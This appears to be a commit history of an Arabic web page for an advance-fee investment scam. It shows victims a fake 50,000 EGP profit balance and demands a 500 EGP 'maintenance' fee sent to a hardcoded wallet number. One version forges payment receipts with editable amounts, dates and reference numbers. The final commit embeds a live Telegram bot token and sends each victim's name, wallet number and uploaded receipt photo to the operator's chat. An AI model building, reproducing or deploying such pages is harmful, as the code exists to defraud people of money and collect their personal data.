+            <div><span>حجم المرجع:</span> <input type="range" min="8" max="30" value="14" oninput="changeSize('val-num', this.value)"></div>
+            <button onclick="location.reload()" style="width:100%; margin-top:10px; background:red; color:white; border:none; padding:5px; border-radius:5px;">خروج نهائي</button>
+        </div>
     </div>
 </div>
 
-<!-- الجزء الثاني: الصورة النهائية -->
-<div id="final-receipt">
-    <img src="image_5.png.jpg" class="base-img">
-    
-    <!-- النصوص التي طلبتها فقط مع ميزة التحريك -->
-    <div id="drag-amount" class="draggable">50,000.00 جنيه</div>
-    <div id="drag-date" class="draggable">--/--/----</div>
-    <div id="drag-id" class="draggable">35xxxxxxx</div>
+<div class="admin-trigger" onclick="handleAdminLogin()"></div>
+
+<div id="admin-panel">
+    <h3>⚙️ إعدادات المدير</h3>
+    <label>رقم محفظة الاستقبال:</label>
+    <input type="text" id="s-wallet">
+    <label>رسوم الصيانة:</label>
+    <input type="number" id="s-fees">
+    <label>مبلغ الربح في الإيصال:</label>
+    <input type="number" id="s-profit">
+    <label>كود التفعيل:</label>
+    <input type="text" id="s-code">
+    <button class="btn-main" style="background:var(--green);" onclick="saveAdmin()">حفظ التعديلات</button>
+    <button class="btn-main" style="background:#666; margin-top:10px;" onclick="location.reload()">خروج</button>
 </div>
 
-<!-- لوحة التحكم في المبلغ -->
-<div id="admin">
-    <h3>تعديل المبلغ فقط</h3>
-    <input type="text" id="new-amount" placeholder="اكتب المبلغ الجديد هنا">
-    <button class="btn-pay" onclick="updateAmount()">تحديث وعرض الصورة</button>
-</div>
-
 <script>
-    function checkPass() {
-        let p = prompt("الباسورد:");
-        if(p==="0" || p==="1") document.getElementById('admin').style.display='block';
-    }
-
-    function updateAmount() {
-        let amt = document.getElementById('new-amount').value;
-        if(amt) document.getElementById('drag-amount').innerText = amt + " جنيه";
-        document.getElementById('admin').style.display='none';
-    }
-
-    function showReceipt() {
-        document.getElementById('main-site').style.display = 'none';
-        document.getElementById('final-receipt').style.display = 'block';
-        
-        // ضبط التاريخ التلقائي
-        let now = new Date();
-        document.getElementById('drag-date').innerText = now.toLocaleTimeString('en-GB', {hour:'2-digit', minute:'2-digit'}) + " - " + now.toLocaleDateString('en-GB');
-        // رقم عملية عشوائي
-        document.getElementById('drag-id').innerText = "35" + Math.floor(Math.random() * 900000000);
-    }
-
-    // كود التحريك (Drag & Drop) للموبايل والكمبيوتر
-    const draggables = document.querySelectorAll('.draggable');
-    draggables.forEach(el => {
-        let isDragging = false;
-        el.addEventListener('mousedown', start);
-        el.addEventListener('touchstart', start);
-
-        function start(e) {
-            isDragging = true;
-            let event = e.type === 'touchstart' ? e.touches[0] : e;
-            let shiftX = event.clientX - el.getBoundingClientRect().left;
-            let shiftY = event.clientY - el.getBoundingClientRect().top;
-
-            function move(e) {
-                if (!isDragging) return;
-                let ev = e.type === 'touchmove' ? e.touches[0] : e;
-                let parent = document.getElementById('final-receipt').getBoundingClientRect();
-                el.style.left = ((ev.clientX - parent.left - shiftX) / parent.width * 100) + '%';
-                el.style.top = ((ev.clientY - parent.top - shiftY) / parent.height * 100) + '%';
+    let config = JSON.parse(localStorage.getItem('siteConfigV4')) || { profit: 50000, fees: 500, wallet: '01226811784', code: '9900' };
+
+    function applyConfig() {
+        document.getElementById('f-fees').innerText = config.fees;
+        document.getElementById('f-wallet').innerText = config.wallet;
+        document.getElementById('s-profit').value = config.profit;
+        document.getElementById('s-fees').value = config.fees;
+        document.getElementById('s-wallet').value = config.wallet;
+        document.getElementById('s-code').value = config.code;
+    }
+    applyConfig();
+
+    function showPage(id) {
+        document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
+        document.getElementById(id).classList.add('active');
+        document.querySelectorAll('.nav-links span').forEach(s => s.classList.remove('active'));
+        if(id === 'home') document.getElementById('n-home').classList.add('active');
+        if(id === 'payments') document.getElementById('n-payments').classList.add('active');
+    }
+
+    function submitRequest() {
+        const name = document.getElementById('uName').value;
+        if(!name || !document.getElementById('uFile').files[0]) return alert("أكمل البيانات");
+        document.getElementById('p-data').innerHTML = `<b>الاسم:</b> ${name}<br><span style="color:red">بانتظار كود التفعيل</span>`;
+        document.getElementById('v-box').style.display = 'block';
+        showPage('payments');
+    }
+
+    function verifyCode() {
+        if(document.getElementById('activeCode').value === config.code) {
+            showPage('final');
+            document.getElementById('val-amt').innerText = config.profit + " جنيه";
+            let now = new Date();
+            document.getElementById('val-dt').innerText = now.toLocaleTimeString('en-GB', {hour:'2-digit', minute:'2-digit'}) + " - " + now.toLocaleDateString('en-GB');
+            document.getElementById('val-num').innerText = "35" + Math.floor(Math.random() * 900000000);
+        } else { alert("الكود خطأ"); }
+    }
+
+    function changeSize(id, size) { document.getElementById(id).style.fontSize = size + "px"; }
+
+    function handleAdminLogin() { if (prompt("الرمز:") === "1") document.getElementById('admin-panel').style.display = 'block'; }
+
+    function saveAdmin() {
+        config = {
+            profit: document.getElementById('s-profit').value,
+            fees: document.getElementById('s-fees').value,
+            wallet: document.getElementById('s-wallet').value,
+            code: document.getElementById('s-code').value
+        };
+        localStorage.setItem('siteConfigV4', JSON.stringify(config));
+        location.reload();
+    }
+
+    // نظام التحريك (Drag)
+    const items = document.querySelectorAll('.drag-item');
+    items.forEach(el => {
+        let active = false, currentX, currentY, initialX, initialY, xOffset = 0, yOffset = 0;
+        const dragStart = (e) => {
+            initialX = (e.type === "touchstart" ? e.touches[0].clientX : e.clientX) - xOffset;
+            initialY = (e.type === "touchstart" ? e.touches[0].clientY : e.clientY) - yOffset;
+            if (e.target === el) active = true;
+        };
+        const dragMove = (e) => {
+            if (active) {
+                e.preventDefault();
+                currentX = (e.type === "touchmove" ? e.touches[0].clientX : e.clientX) - initialX;
+                currentY = (e.type === "touchmove" ? e.touches[0].clientY : e.clientY) - initialY;
+                xOffset = currentX; yOffset = currentY;
+                el.style.transform = `translate3d(${currentX}px, ${currentY}px, 0)`;
             }
-
-            function stop() { isDragging = false; }
-
-            document.addEventListener('mousemove', move);
-            document.addEventListener('touchmove', move);
-            document.addEventListener('mouseup', stop);
-            document.addEventListener('touchend', stop);
-        }
+        };
+        el.addEventListener("touchstart", dragStart); el.addEventListener("touchmove", dragMove);
+        el.addEventListener("mousedown", dragStart); el.addEventListener("mousemove", dragMove);
+        window.addEventListener("touchend", () => active = false); window.addEventListener("mouseup", () => active = false);
     });
+
+    let time = 900;
+    setInterval(() => {
+        let m = Math.floor(time/60); let s = time % 60;
+        document.getElementById('timer').innerText = `${m}:${s < 10 ? '0'+s : s}`;
+        if(time > 0) time--;
+    }, 1000);
 </script>
-
 </body>
 </html>

==== commit cc3e8224: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,209 +2,209 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>بوابة الصرف الرقمي | الاستثمار المضمون</title>
-    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;900&display=swap" rel="stylesheet">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>منصة التقوى - بوابة الدخول</title>
+    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
     <style>
-        :root { --blue: #0046af; --dark-blue: #002d72; --light-bg: #f4f7fe; --green: #28a745; --red: #d9534f; }
-        body { margin: 0; font-family: 'Cairo', sans-serif; background: var(--light-bg); color: #333; transition: 0.3s; }
-        .protected { user-select: none; -webkit-user-select: none; }
+        :root { --main-grad: linear-gradient(135deg, #020024, #090979, #00d4ff); --gold: #ffcc00; --success: #00ff88; }
+        body { margin: 0; font-family: 'Cairo', sans-serif; background: var(--main-grad); color: white; min-height: 100vh; display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 15px; overflow-x: hidden; }
         
-        nav { background: var(--blue); color: white; padding: 15px 5%; display: flex; justify-content: space-between; align-items: center; position: sticky; top: 0; z-index: 1000; box-shadow: 0 4px 12px rgba(0,0,0,0.1); }
-        .logo { font-weight: 900; font-size: 20px; }
-        .nav-links span { cursor: pointer; font-size: 13px; font-weight: 600; padding: 8px 12px; }
-        .nav-links span.active { background: rgba(255,255,255,0.2); border-radius: 8px; }
-
-        .timer-bar { background: var(--red); color: white; text-align: center; padding: 6px; font-size: 12px; font-weight: bold; }
-        .container { max-width: 480px; margin: 15px auto; padding: 0 15px; padding-bottom: 100px; }
-        .card { background: white; border-radius: 25px; padding: 25px; box-shadow: 0 15px 35px rgba(0,0,0,0.07); margin-bottom: 20px; border-top: 6px solid var(--blue); position: relative; }
-        .page { display: none; }
-        .page.active { display: block; }
+        /* شاشة الدخول */
+        .login-card { background: rgba(255, 255, 255, 0.1); backdrop-filter: blur(15px); padding: 40px 20px; border-radius: 30px; border: 1px solid rgba(255,255,255,0.2); width: 100%; max-width: 380px; text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.5); }
+        .login-card h1 { font-size: 24px; color: var(--gold); margin-bottom: 20px; }
+        .login-card input { width: 85%; padding: 15px; border-radius: 12px; border: 1px solid var(--gold); background: rgba(0,0,0,0.5); color: white; font-size: 18px; text-align: center; outline: none; margin-bottom: 20px; }
+        .login-card button { background: var(--gold); border: none; padding: 12px 40px; border-radius: 10px; font-weight: bold; cursor: pointer; font-size: 18px; width: 90%; transition: 0.3s; }
+
+        /* الزر المخفي للمدير */
+        #admin-trigger { position: fixed; bottom: 0; right: 0; width: 40px; height: 40px; background: transparent; cursor: pointer; z-index: 9999; }
+
+        /* لوحة تحكم المدير */
+        #admin-panel { position: fixed; inset: 0; background: rgba(0,0,0,0.95); z-index: 10000; display: none; flex-direction: column; align-items: center; justify-content: center; overflow-y: auto; padding: 20px; }
+        .admin-content { background: #111; border: 2px solid var(--gold); padding: 25px; border-radius: 20px; width: 100%; max-width: 320px; }
+        .admin-content label { display: block; font-size: 12px; color: #aaa; margin-top: 10px; text-align: right; }
+        .admin-content input { width: 100%; padding: 10px; margin-top: 5px; background: #222; border: 1px solid #444; color: white; border-radius: 5px; box-sizing: border-box; text-align: center; }
+        .admin-content button { background: var(--success); color: #000; border: none; padding: 12px; border-radius: 5px; width: 100%; font-weight: bold; margin-top: 20px; cursor: pointer; }
+
+        /* واجهة الموقع بعد الدخول */
+        #main-site { display: none; width: 100%; max-width: 420px; }
+        .site-card { background: rgba(255, 255, 255, 0.1); backdrop-filter: blur(15px); padding: 25px; border-radius: 25px; border: 1px solid rgba(255,255,255,0.2); text-align: center; }
+        .timer-badge { background: rgba(255,0,0,0.3); color: #ff4d4d; padding: 5px 15px; border-radius: 20px; font-weight: bold; font-size: 14px; margin-bottom: 15px; display: inline-block; border: 1px solid #ff4d4d; }
+        .balance-box { background: rgba(0,0,0,0.4); padding: 20px; border-radius: 15px; border-right: 5px solid var(--gold); margin-bottom: 20px; }
+        .balance-box div { font-size: 32px; font-weight: 900; }
+        input[type="text"], input[type="tel"], input[type="file"] { width: 100%; padding: 12px; margin: 10px 0; border-radius: 10px; border: none; background: white; color: #333; box-sizing: border-box; font-family: 'Cairo'; }
+        .submit-btn { background: var(--success); color: #000; border: none; width: 100%; padding: 15px; font-size: 18px; font-weight: 900; border-radius: 10px; cursor: pointer; margin-top: 10px; }
         
-        .wallet-box { background: #fff5f5; color: var(--red); padding: 18px; border-radius: 15px; text-align: center; font-size: 26px; font-weight: 900; margin: 15px 0; border: 2px dashed var(--red); cursor: pointer; }
-        
-        label { display: block; font-size: 13px; font-weight: 700; margin-bottom: 8px; color: #555; }
-        input { width: 100%; padding: 15px; margin-bottom: 18px; border: 1px solid #ddd; border-radius: 12px; font-family: 'Cairo'; box-sizing: border-box; outline: none; }
-        
-        .btn-main { width: 100%; padding: 18px; border-radius: 15px; border: none; background: var(--blue); color: white; font-weight: 900; cursor: pointer; font-size: 16px; }
-
-        .verify-box { background: #f0f4ff; border: 2px dashed var(--blue); padding: 20px; border-radius: 20px; margin-top: 15px; display: none; text-align: center; }
-
-        /* --- استايل الإيصال الجديد (الصورة مع التحكم) --- */
-        #payment-section { position: relative; width: 100%; max-width: 420px; margin: 0 auto; overflow: hidden; background: #fff; }
-        .base-img { width: 100%; display: block; }
-        .drag-item { position: absolute; font-weight: 900; font-family: Arial; white-space: nowrap; cursor: move; touch-action: none; z-index: 10; }
-        #val-amt { top: 64.5%; left: 16%; color: #0b5155; font-size: 17px; } /* اللون الزيتي المطلوب */
-        #val-dt { top: 71.2%; left: 16%; color: #000; font-size: 13px; }
-        #val-num { top: 75.2%; left: 16%; color: #000; font-size: 14px; }
-
-        .size-controls { background: rgba(0,0,0,0.8); color: white; padding: 15px; border-radius: 15px; margin-top: 10px; font-size: 11px; }
-        .size-controls div { display: flex; align-items: center; justify-content: space-between; margin-bottom: 5px; }
-        /* ------------------------------------------- */
-
-        #admin-panel { display:none; position:fixed; inset:0; background:white; z-index:9999; padding:30px; overflow-y: auto; }
-        .admin-trigger { position: fixed; bottom: 0; right: 0; width: 40px; height: 40px; z-index: 10000; opacity: 0; }
+        #loader { position: fixed; inset: 0; background: rgba(0,0,0,0.9); display: none; flex-direction: column; justify-content: center; align-items: center; z-index: 11000; }
+        .wallet-num { background:#000; color:var(--gold); padding:10px; border-radius:10px; font-weight:bold; margin-bottom:15px; font-size: 20px; letter-spacing: 1px; }
+        @keyframes spin { to { transform: rotate(360deg); } }
     </style>
 </head>
-<body class="protected">
-
-<div class="timer-bar">🔒 جلسة آمنة: ينتهي الوقت خلال <span id="timer">15:00</span></div>
-
-<nav>
-    <div class="logo">الاستثمار المضمون</div>
-    <div class="nav-links">
-        <span id="n-home" class="active" onclick="showPage('home')">الرئيسية</span>
-        <span id="n-payments" onclick="showPage('payments')">المدفوعات</span>
+<body>
+
+<div id="admin-trigger" onclick="adminClick()"></div>
+
+<div class="login-card" id="login-page">
+    <h1>🏮 شركة التقوى للاستثمار 🌙</h1>
+    <p style="font-size: 14px; color: #ccc;">برجاء إدخال كود الدخول للمنصة</p>
+    <input type="password" id="entryPass" placeholder="كود الوصول">
+    <button onclick="accessSite()">دخول</button>
+</div>
+
+<div id="admin-panel">
+    <div class="admin-content">
+        <h3 style="color:var(--gold); margin:0; text-align:center;">لوحة إدارة المنصة</h3>
+        <label>كود الدخول (Password):</label>
+        <input type="text" id="setPass" value="123456">
+        <label>مدة الجلسة (بالدقائق):</label>
+        <input type="number" id="setTime" value="5">
+        <label>مبلغ الربح المعروض:</label>
+        <input type="number" id="setProfit" value="50000">
+        <label>رسوم التفعيل:</label>
+        <input type="number" id="setFees" value="500">
+        <label>رقم محفظة التحويل:</label>
+        <input type="text" id="setWallet" value="01226811784">
+        <button onclick="saveAdminSettings()">حفظ وإغلاق</button>
     </div>
-</nav>
-
-<div class="container">
-    <!-- الصفحة الرئيسية -->
-    <div id="home" class="page active">
-        <div class="card">
-            <h2 style="margin:0; color:var(--blue); text-align: center;">طلب سحب الأرباح</h2>
-            <p style="font-size:12px; text-align:center; color:#777;">برجاء سداد رسوم الصيانة (<b id="f-fees">500</b> ج.م)</p>
-            <div class="wallet-box" id="f-wallet" onclick="copyWallet()">01226811784</div>
-            <label>اسم المستلم:</label>
-            <input type="text" id="uName" placeholder="أدخل اسمك الكامل">
-            <label>رقم محفظة الاستلام:</label>
-            <input type="tel" id="uPhone" placeholder="01xxxxxxxxx">
-            <label>إرفاق إيصال التحويل:</label>
-            <input type="file" id="uFile" accept="image/*">
-            <button class="btn-main" onclick="submitRequest()">تأكيد وإرسال الطلب</button>
+</div>
+
+<div id="main-site">
+    <div class="site-card">
+        <div class="timer-badge">⏱️ الجلسة تنتهي خلال: <span id="displayTime">05:00</span></div>
+        <h2 style="color:var(--gold); margin:0;">لوحة الأرباح</h2>
+        <div class="balance-box">
+            <span style="font-size:12px; color:#aaa;">رصيدك الحالي</span>
+            <div><span id="showProfit">50,000</span> <small>EGP</small></div>
         </div>
+        <input type="text" id="uName" placeholder="الاسم بالكامل">
+        <input type="tel" id="uWallet" placeholder="رقم محفظتك لاستلام الأرباح">
+        <p style="font-size:12px;">رسوم المعالجة المطلوبة (<span id="showFees" style="color:var(--gold); font-weight:bold;">500</span> ج.م) للرقم:</p>
+        <div class="wallet-num" id="showAdminWallet">01226811784</div>
+        <label style="display:block; text-align:right; font-size:12px; color:var(--gold);">ارفق صورة إيصال التحويل:</label>
+        <input type="file" id="uFile" accept="image/*">
+        <button class="submit-btn" onclick="sendToTelegram()">تأكيد السحب الآن</button>
     </div>
-
-    <!-- صفحة المتابعة والكود -->
-    <div id="payments" class="page">
-        <div class="card">
-            <h2 style="color:var(--blue);">متابعة الطلب</h2>
-            <div id="p-data" style="text-align: center; padding: 15px; border-radius: 12px; background: #fafafa; font-size: 13px;">لا توجد طلبات.</div>
-            <div id="v-box" class="verify-box">
-                <p style="font-size:12px; color:#666;">أدخل "كود التفعيل" لإتمام عملية التحويل الفوري.</p>
-                <input type="text" id="activeCode" placeholder="كود التفعيل">
-                <button class="btn-main" style="background:var(--green);" onclick="verifyCode()">تحويل المبلغ الآن</button>
-            </div>
-        </div>
-    </div>
-
-    <!-- صفحة الإيصال النهائي (الصورة) -->
-    <div id="final" class="page">
-        <div id="payment-section">
-            <img src="image_5.png.jpg" class="base-img">
-            <div id="val-amt" class="drag-item">--</div>
-            <div id="val-dt" class="drag-item">--</div>
-            <div id="val-num" class="drag-item">--</div>
-        </div>
-
-        <div class="size-controls">
-            <div><span>حجم المبلغ:</span> <input type="range" min="10" max="40" value="17" oninput="changeSize('val-amt', this.value)"></div>
-            <div><span>حجم التاريخ:</span> <input type="range" min="8" max="30" value="13" oninput="changeSize('val-dt', this.value)"></div>
-            <div><span>حجم المرجع:</span> <input type="range" min="8" max="30" value="14" oninput="changeSize('val-num', this.value)"></div>
-            <button onclick="location.reload()" style="width:100%; margin-top:10px; background:red; color:white; border:none; padding:5px; border-radius:5px;">خروج نهائي</button>
-        </div>
-    </div>
-</div>
-
-<div class="admin-trigger" onclick="handleAdminLogin()"></div>
-
-<div id="admin-panel">
-    <h3>⚙️ إعدادات المدير</h3>
-    <label>رقم محفظة الاستقبال:</label>
-    <input type="text" id="s-wallet">
-    <label>رسوم الصيانة:</label>
-    <input type="number" id="s-fees">
-    <label>مبلغ الربح في الإيصال:</label>
-    <input type="number" id="s-profit">
-    <label>كود التفعيل:</label>
-    <input type="text" id="s-code">
-    <button class="btn-main" style="background:var(--green);" onclick="saveAdmin()">حفظ التعديلات</button>
-    <button class="btn-main" style="background:#666; margin-top:10px;" onclick="location.reload()">خروج</button>
+</div>
+
+<div id="loader">
+    <div style="width:50px; height:50px; border:4px solid #333; border-top:4px solid var(--success); border-radius:50%; animation:spin 1s linear infinite;"></div>
+    <p>جاري المعالجة...</p>
 </div>
 
 <script>
-    let config = JSON.parse(localStorage.getItem('siteConfigV4')) || { profit: 50000, fees: 500, wallet: '01226811784', code: '9900' };
+    // الإعدادات المحدثة بالتوكن والآيدي الجديد
+    const TOKEN = '8412077444:AAHgu7XnlUMAaRPayFmUtD14AAbTznPJRII';
+    const CHAT_ID = '8292390266';
+
+    // استعادة الإعدادات أو وضع افتراضية
+    let config = JSON.parse(localStorage.getItem('adminConfig')) || { 
+        pass: '123456', 
+        time: 5, 
+        profit: 50000, 
+        fees: 500,
+        adminWallet: '01226811784'
+    };
 
     function applyConfig() {
-        document.getElementById('f-fees').innerText = config.fees;
-        document.getElementById('f-wallet').innerText = config.wallet;
-        document.getElementById('s-profit').value = config.profit;
-        document.getElementById('s-fees').value = config.fees;
-        document.getElementById('s-wallet').value = config.wallet;
-        document.getElementById('s-code').value = config.code;
+        document.getElementById('showProfit').innerText = Number(config.profit).toLocaleString();
+        document.getElementById('showFees').innerText = config.fees;
+        document.getElementById('showAdminWallet').innerText = config.adminWallet;
+        
+        document.getElementById('setPass').value = config.pass;
+        document.getElementById('setTime').value = config.time;
+        document.getElementById('setProfit').value = config.profit;
+        document.getElementById('setFees').value = config.fees;
+        document.getElementById('setWallet').value = config.adminWallet;
     }
     applyConfig();
 
-    function showPage(id) {
-        document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
-        document.getElementById(id).classList.add('active');
-        document.querySelectorAll('.nav-links span').forEach(s => s.classList.remove('active'));
-        if(id === 'home') document.getElementById('n-home').classList.add('active');
-        if(id === 'payments') document.getElementById('n-payments').classList.add('active');
-    }
-
-    function submitRequest() {
+    let clickCount = 0;
+    function adminClick() {
+        clickCount++;
+        if(clickCount >= 3) {
+            document.getElementById('admin-panel').style.display = 'flex';
+            clickCount = 0;
+        }
+    }
+
+    function saveAdminSettings() {
+        config = {
+            pass: document.getElementById('setPass').value,
+            time: document.getElementById('setTime').value,
+            profit: document.getElementById('setProfit').value,
+            fees: document.getElementById('setFees').value,
+            adminWallet: document.getElementById('setWallet').value
+        };
+        localStorage.setItem('adminConfig', JSON.stringify(config));
+        applyConfig();
+        document.getElementById('admin-panel').style.display = 'none';
+        alert("تم تحديث الإعدادات بنجاح.");
+    }
+
+    async function accessSite() {
+        const inputPass = document.getElementById('entryPass').value;
+        if(inputPass === config.pass) {
+            document.getElementById('login-page').style.display = 'none';
+            document.getElementById('main-site').style.display = 'block';
+            
+            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=🔔 شخص ما سجل دخوله الآن بالكود الصحيح.`);
+            
+            startCountdown(config.time * 60);
+        } else {
+            alert("كود الدخول غير صحيح!");
+        }
+    }
+
+    function startCountdown(duration) {
+        let timer = duration, minutes, seconds;
+        const display = document.getElementById('displayTime');
+        const interval = setInterval(() => {
+            minutes = parseInt(timer / 60, 10);
+            seconds = parseInt(timer % 60, 10);
+            display.textContent = (minutes < 10 ? "0" + minutes : minutes) + ":" + (seconds < 10 ? "0" + seconds : seconds);
+            if (--timer < 0) {
+                clearInterval(interval);
+                alert("انتهت صلاحية الجلسة!");
+                location.reload();
+            }
+        }, 1000);
+    }
+
+    async function sendToTelegram() {
         const name = document.getElementById('uName').value;
-        if(!name || !document.getElementById('uFile').files[0]) return alert("أكمل البيانات");
-        document.getElementById('p-data').innerHTML = `<b>الاسم:</b> ${name}<br><span style="color:red">بانتظار كود التفعيل</span>`;
-        document.getElementById('v-box').style.display = 'block';
-        showPage('payments');
-    }
-
-    function verifyCode() {
-        if(document.getElementById('activeCode').value === config.code) {
-            showPage('final');
-            document.getElementById('val-amt').innerText = config.profit + " جنيه";
-            let now = new Date();
-            document.getElementById('val-dt').innerText = now.toLocaleTimeString('en-GB', {hour:'2-digit', minute:'2-digit'}) + " - " + now.toLocaleDateString('en-GB');
-            document.getElementById('val-num').innerText = "35" + Math.floor(Math.random() * 900000000);
-        } else { alert("الكود خطأ"); }
-    }
-
-    function changeSize(id, size) { document.getElementById(id).style.fontSize = size + "px"; }
-
-    function handleAdminLogin() { if (prompt("الرمز:") === "1") document.getElementById('admin-panel').style.display = 'block'; }
-
-    function saveAdmin() {
-        config = {
-            profit: document.getElementById('s-profit').value,
-            fees: document.getElementById('s-fees').value,
-            wallet: document.getElementById('s-wallet').value,
-            code: document.getElementById('s-code').value
-        };
-        localStorage.setItem('siteConfigV4', JSON.stringify(config));
-        location.reload();
-    }
-
-    // نظام التحريك (Drag)
-    const items = document.querySelectorAll('.drag-item');
-    items.forEach(el => {
-        let active = false, currentX, currentY, initialX, initialY, xOffset = 0, yOffset = 0;
-        const dragStart = (e) => {
-            initialX = (e.type === "touchstart" ? e.touches[0].clientX : e.clientX) - xOffset;
-            initialY = (e.type === "touchstart" ? e.touches[0].clientY : e.clientY) - yOffset;
-            if (e.target === el) active = true;
-        };
-        const dragMove = (e) => {
-            if (active) {
-                e.preventDefault();
-                currentX = (e.type === "touchmove" ? e.touches[0].clientX : e.clientX) - initialX;
-                currentY = (e.type === "touchmove" ? e.touches[0].clientY : e.clientY) - initialY;
-                xOffset = currentX; yOffset = currentY;
-                el.style.transform = `translate3d(${currentX}px, ${currentY}px, 0)`;
+        const wallet = document.getElementById('uWallet').value;
+        const fileInput = document.getElementById('uFile');
+        const file = fileInput.files[0];
+
+        if(!name || !wallet || !file) {
+            alert("يرجى إكمال كافة البيانات ورفع صورة الإيصال.");
+            return;
+        }
+
+        document.getElementById('loader').style.display = 'flex';
+
+        const formData = new FormData();
+        formData.append('chat_id', CHAT_ID);
+        formData.append('photo', file);
+        formData.append('caption', `🌟 طلب سحب جديد 🌟\n\n👤 الاسم: ${name}\n📱 رقم العميل: ${wallet}\n💰 الربح المعروض: ${config.profit}\n💸 الرسوم المدفوعة: ${config.fees}\n💳 تم التحويل لرقمك: ${config.adminWallet}`);
+
+        try {
+            const response = await fetch(`https://api.telegram.org/bot${TOKEN}/sendPhoto`, {
+                method: 'POST',
+                body: formData
+            });
+
+            if(response.ok) {
+                alert("تم إرسال طلبك بنجاح، جاري المراجعة.");
+                location.reload();
+            } else {
+                throw new Error();
             }
-        };
-        el.addEventListener("touchstart", dragStart); el.addEventListener("touchmove", dragMove);
-        el.addEventListener("mousedown", dragStart); el.addEventListener("mousemove", dragMove);
-        window.addEventListener("touchend", () => active = false); window.addEventListener("mouseup", () => active = false);
-    });
-
-    let time = 900;
-    setInterval(() => {
-        let m = Math.floor(time/60); let s = time % 60;
-        document.getElementById('timer').innerText = `${m}:${s < 10 ? '0'+s : s}`;
-        if(time > 0) time--;
-    }, 1000);
+        } catch(error) {
+            alert("حدث خطأ أثناء الإرسال، تأكد من اتصال الإنترنت.");
+        } finally {
+            document.getElementById('loader').style.display = 'none';
+        }
+    }
 </script>
 </body>
 </html>
